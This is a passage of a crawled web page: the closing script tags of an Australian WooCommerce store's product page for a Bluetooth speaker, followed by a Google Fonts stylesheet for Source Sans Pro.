24368180334568023681640625,"TOP":2.410000000000000142108547152020037174224853515625,"TTD":6.78000000000000024868995751603506505489349365234375,"TND":2.930000000000000159872115546022541821002960205078125,"TRY":42.7000000000000028421709430404007434844970703125,"TMT":3.5099999999999997868371792719699442386627197265625,"UGX":3548.59000000000014551915228366851806640625,"UAH":42.18999999999999772626324556767940521240234375,"AED":3.6699999999999999289457264239899814128875732421875,"USD":1,"UYU":39.17999999999999971578290569595992565155029296875,"UZS":12028.5699999999997089616954326629638671875,"VUV":122.159999999999996589394868351519107818603515625,"VND":26306,"XOF":558.8799999999999954525264911353588104248046875,"YER":238.479999999999989768184605054557323455810546875,"ZMW":23.03999999999999914734871708787977695465087890625,"AUD":1.5},"lastrates":"1765704985","cur_settings_for_all_enable":"0","currency_position":"left","price_thousand_sep":",","price_decimal_sep":".","price_decimals_number":"2","shop_is_cached":"0","info":{"AUD":{"flag":"AU","symbol":"$","pos":"before","title":"Australian dollar ($)"}}};
var alidAjaxFront = {"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php"};
</script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/currency-switcher.min.js?ver=1.6.73.2" id="currency-switcher-js-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/widget-currency-selector.min.js?ver=1.6.73.2" id="currency-selector-js-js"></script>
<script id="payrightpayment-js-extra">
var payrightModuleOverride = {"payrightOverrideClass":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/js/payrightpayment.js?ver=1.0.0" id="payrightpayment-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCT4BGX4ZE" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.6.73.2" id="baguetteBox-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.6.73.2" id="single-baguetteBox-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.6" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.6.73.2" id="single-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.6.73.2" id="single-size-guide-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.drtechlove.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.23" id="aws-script-js"></script>
<script id="xoo-cp-js-js-extra">
var xoo_cp_localize = {"adminurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.drtechlove.com.au","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","reset_cart":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js?ver=1.7" id="xoo-cp-js-js"></script>
<script id="crisp-js-before">
window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = '9b18f3e0-08e7-4aa3-8a3e-5659ada42b72';
</script>
<script  async src="https://client.crisp.chat/l.js?ver=20251214" id="crisp-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/woocommerce-zipmoney-payment-front.js?ver=2.0.4" id="wc-zipmoney-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/zip_order_button.js?ver=2.0.4" id="wc-zipmoney-script-order-button-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.1.2" id="storefront-navigation-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script id="pi-edd-variable-product-js-after">
var variation_estimate_msg = "Estimated delivery date Thursday 25. December";
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.1.2" id="storefront-header-cart-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.1.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.18" id="bookshop-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.1.2" id="storefront-woocommerce-brands-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.1.2" id="storefront-sticky-add-to-cart-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":13261299,"name":"Awei Y220 Portable 2000mAh Dual Driver Unit Aluminum Alloy TF Card bluetooth Speaker With Mic","categories":[{"name":"Speakers"}],"prices":{"price":5174,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13261299"}}},"products":[{"id":44923,"name":"MIFA A10 Bluetooth 4.2 IPX5 Waterproof Bass Speaker Supports TF Card Audio Input","categories":[{"name":"Speakers"}],"prices":{"price":7934,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"44923"}}},{"id":48400,"name":"VAENSON A10 Portable Wireless Bluetooth Speaker USB Column MP3 Play FM Radio Stereo Subwoofer","categories":[{"name":"Speakers"}],"prices":{"price":8796,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"48400"}}},{"id":44933,"name":"Elegiant USB Powered Sound Bar Speaker for Desktop PC Computer","categories":[{"name":"Speakers"}],"prices":{"price":31542,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"44933"}}},{"id":44889,"name":"3.5mm+USB Dual HiFi Stereo Bass Desktop Speaker Mini Backlit Sound Box","categories":[{"name":"Speakers"}],"prices":{"price":4108,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"44889"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( function( $ ) {

            if($('.woocommerce_sandbox_enable_option').prop('checked') == true){
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
            }else{
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
            }
            
            if($('.woocommerce_banner_enable').prop('checked') == true){
                $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
            }else{
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            if($('#woocommerce_zipmoney_select_region :selected').val() === 'au'){
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                if($('.woocommerce_banner_enable').prop('checked') == true){
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                }else{
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            }else{
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            

            $( '.woocommerce_sandbox_enable_option' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
                    }else{
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your production keys');
                    }
            });

            $('#woocommerce_zipmoney_select_region').on('change',function(){
                //Getting Value
                var selValue = $('#woocommerce_zipmoney_select_region :selected').val();
                if(selValue === 'au'){
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                    if($('.woocommerce_banner_enable').prop('checked') == true){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
                }else{
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            });

            $( '.woocommerce_banner_enable' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
            });

            $('#woocommerce_zipmoney_check_credentials').click(function () {
                const elements = document.getElementsByClassName('zip-notice');
                const zipspinner = document.getElementsByClassName('zip-spinner');
                while (elements.length > 0) elements[0].remove();
                var checkValidateBtn = document.getElementById('woocommerce_zipmoney_check_credentials');
                checkValidateBtn.insertAdjacentHTML('afterend', '<div class="zip-spinner"></div>');
                $('.zip-spinner').addClass('is-active');
                var environment = 'production';
                var privatekey = '';
                if ($('#woocommerce_zipmoney_sandbox').is(':checked'))
                {
                    environment = 'sandbox';
                    privatekey = $('#woocommerce_zipmoney_sandbox_merchant_private_key').val();
                }
                else {
                    privatekey = $('#woocommerce_zipmoney_merchant_private_key').val();
                }
                var data = {
                    private_key: privatekey,
                    environment: environment
                };
                var url = ZipApiKeyCheckUrl;
                $.post(url, data, function(response) {
                    checkValidateBtn.insertAdjacentHTML('afterend', response['message']); //  the html has been sanitised in the api endpoint side 
                }).always(function(){
                    while (zipspinner.length > 0) zipspinner[0].remove();
                });
            });

            $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
            $('.woocommerce_prod_zip_credetail_btn').attr('value', 'Find your production keys');
            $('.check_private_key').attr('value', 'Check Private Key validation');

        });
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&subset=latin%2Clatin-ext&ver=4.1.2
body_size: 736
content:
/* cyrillic-ext */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZMkidh18S0xR41YDw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZMkido18S0xR41YDw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZMkidg18S0xR41YDw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZMkidv18S0xR41YDw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZMkidj18S0xR41YDw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZMkidi18S0xR41YDw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZMkids18S0xR41.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7qsDJB9cme_xc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7jsDJB9cme_xc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7rsDJB9cme_xc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7ksDJB9cme_xc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7osDJB9cme_xc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7psDJB9cme_xc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: italic;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7nsDJB9cme.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3ik4zwmhdu3cOWxy40.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3ik4zwkxdu3cOWxy40.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3ik4zwmxdu3cOWxy40.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3ik4zwlBdu3cOWxy40.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3ik4zwmBdu3cOWxy40.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3ik4zwmRdu3cOWxy40.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 300;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3ik4zwlxdu3cOWxw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNa7lujVj9_mf.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xK3dSBYKcSV-LCoeQqfX1RYOo3qPK7lujVj9_mf.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNK7lujVj9_mf.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xK3dSBYKcSV-LCoeQqfX1RYOo3qO67lujVj9_mf.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xK3dSBYKcSV-LCoeQqfX1RYOo3qN67lujVj9_mf.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNq7lujVj9_mf.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xK3dSBYKcSV-LCoeQqfX1RYOo3qOK7lujVj9w.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 600;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmhdu3cOWxy40.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 600;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwkxdu3cOWxy40.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 600;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmxdu3cOWxy40.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 600;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwlBdu3cOWxy40.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 600;
  src: url(https://fonts.gstatic.com/s/sourcesanspro/v23/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmBdu3cOWxy40.woff2) format('woff2');
